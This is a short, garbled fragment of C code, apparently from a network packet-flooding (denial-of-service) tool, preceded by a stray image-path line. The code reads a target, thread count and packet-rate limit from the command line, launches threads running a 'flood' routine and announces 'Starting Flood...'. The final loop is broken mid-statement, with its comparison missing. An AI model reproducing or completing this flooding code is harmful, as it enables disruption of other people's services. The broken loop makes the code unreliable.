
	fprintf(stdout, "Setting up Sockets...\n");

	int num_threads = atoi(argv[2]);

	int maxpps = atoi(argv[3]);

	limiter = 0;

	pps = 0;

	pthread_t thread[num_threads];

	int multiplier = 100;

	int i;

	for(i = 0;i<num_threads;i++){

		pthread_create( &thread[i], NULL, &flood, (void *)argv[1]);

	}

	fprintf(stdout, "Starting Flood...\n");

	for(i = 0;i maxpps)

		{

			if(1 > limiter)
